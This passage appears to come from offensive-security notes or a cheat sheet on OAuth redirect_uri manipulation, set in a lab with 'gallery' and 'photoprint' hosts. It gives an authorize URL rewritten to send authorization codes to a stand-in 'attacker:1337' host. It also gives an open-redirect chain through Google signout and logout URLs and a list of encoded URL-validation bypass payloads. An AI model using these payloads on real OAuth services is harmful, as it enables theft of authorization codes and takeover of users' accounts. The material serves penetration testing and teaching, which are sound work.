 Capture the URL the OAuth client uses to communicate with the authorization endpoint.
http://gallery:3005/oauth/authorize?response_type=code&redirect_uri=http%3A%2F%2
Fphotoprint%3A3000%2Fcallback&scope=view_gallery&client_id=photoprint
Change the value of the redirect_uri parameter.
http://gallery:3005/oauth/authorize?response_type=code&redirect_uri=http%3A%2F%2
Fattacker%3A1337%2Fcallback&scope=view_gallery&client_id=photoprint
• If the redirect URI accepts external URLs, such as accounts.google.com, then use
a redirector in that external URL to redirect to any
website https://accounts.google.com/signout/chrome/landing?continue=https://
appengine.google.com/_ah/logout?continue%3Dhttp://attacker:1337
• Use any of the regular bypasses
• http://example.com%2f%2f.victim.com
• http://example.com%5c%5c.victim.com
• http://example.com%3F.victim.com
• http://example.com%23.victim.com
• http://victim.com:80%40example.com
• http://victim.com%2eexample.com